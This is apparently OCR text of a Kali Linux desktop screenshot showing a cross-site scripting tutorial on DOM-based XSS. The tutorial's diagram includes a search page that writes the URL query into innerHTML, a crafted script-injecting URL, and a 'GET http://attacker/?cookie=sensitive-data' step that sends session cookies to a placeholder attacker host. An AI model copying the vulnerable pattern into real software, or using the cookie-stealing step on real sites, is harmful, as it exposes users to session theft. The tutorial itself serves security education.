 Applications Places Firefox ESR Sun Sep 11, 8:44 AM 1 en
Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php php PHP: setcookie - Man... Preferences BeEF Authentication
excess-xss.com setcookie php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DOM-based XSS is a variant of both persistent and reflected XSS. In a DOM-based XSS
attack, the malicious string is not actually parsed by the victim's browser until the
website's legitimate JavaScript is executed. The diagram below illustrates this scenario
for a reflected XSS attack:
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
1. The attacker crafts a URL containing a malicious string and sends it to the victim.
2. The victim is tricked by the attacker into requesting the URL from the website.
3. The website receives the request, but does not include the malicious string in the
response.
4. The victim's browser executes the legitimate script inside the response, causing the
SET
PS